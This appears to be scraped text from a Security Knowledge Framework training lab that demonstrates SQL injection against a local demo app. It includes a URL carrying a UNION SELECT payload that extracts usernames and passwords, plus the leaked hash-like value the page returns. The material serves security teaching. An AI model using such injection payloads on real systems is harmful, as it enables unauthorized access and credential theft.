 0.0.0.0:5000/home/Admin%'%20union%20select%20UserName,Password%20from%20users%20limit%200,1--
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
SQL injection!
Admin
Guest
Plebian
Information of user Admin
Email address: 0cef1fb10f60529028a71f58e54ed07b
© SKF - Visit website